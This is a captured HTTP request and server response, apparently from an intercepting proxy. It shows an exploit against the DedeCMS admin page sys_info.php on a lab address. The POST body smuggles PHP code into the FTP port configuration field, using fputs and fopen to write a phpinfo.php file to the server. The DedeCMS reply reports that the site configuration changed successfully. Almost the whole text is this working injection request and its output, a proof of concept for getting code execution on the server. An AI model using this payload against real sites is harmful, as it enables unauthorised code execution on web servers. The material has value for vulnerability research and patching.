 POST /dedecms/dede/sys_info.php HTTP/1.1
Host: 192.168.170.128
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.128/dedecms/dede/sys_info.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 313
Cookie: PHPSESSID=0hahddkvmgrd22nmqnl208q6a4; DedeUserID=1; DedeUserID__ckMd5=60ecb88ba18ff4cb; DedeLoginTime=1552295296;
DedeLoginTime__ckMd5=7fa795db176989ab; _csrf_name_0bcfad13=58be018d580e05615c91e6cf39eb8496; _csrf_name_0bcfad13__ckMd5=6d3195d56e0f5f92
Connection: close
Upgrade-Insecure-Requests: 1
token=f54b8f3dc52550b13ca852c7839f6c22&dopost=save&edit___cfg_ftp_host=&edit___cfg_ftp_port=21%3B%3Bfputs%28fopen%28%22phpinfo.php%22%2C+%22w%22%29%2C+%22
%3C%3Fphp+phpinfo%28%29%3B+%3F%3E%22%29&edit___cfg_ftp_user=&edit___cfg_ftp_pwd=&edit___cfg_ftp_root=%2F&edit___cfg_ftp_mkdir=N&imageField.x=31&imageField
.y=13
? < + > 0 matches
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html; charset=utf-8
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='sys_info.php'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD url(/dedecms/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("成功更改站点配置！");
document.write("<br /><a href='sys_info.php'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>